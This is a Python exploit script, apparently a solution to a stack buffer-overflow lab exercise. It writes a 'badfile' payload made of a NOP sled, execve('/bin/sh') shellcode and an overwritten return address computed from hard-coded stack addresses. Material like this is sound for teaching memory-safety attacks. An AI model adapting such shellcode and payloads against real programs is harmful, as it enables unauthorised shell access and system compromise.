 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode=("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80").encode('latin-1')
6
7 # Fill the content with NOP's
8 content = bytearray(0x90 for i in range(517))
9
10 ##################################################################
11 # Put the shellcode somewhere in the payload
12 start = 517-len(shellcode)               # Change this number
13 content[start:start + len(shellcode)] = shellcode
14
15 # Decide the return address value
16 # and put it somewhere in the payload
17
18 buff = 0xffffc9dc
19 ebp = 0xffffca48
20
21 ret    = buff + start      # Change this number
22 offset = ebp - buff + 4    # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)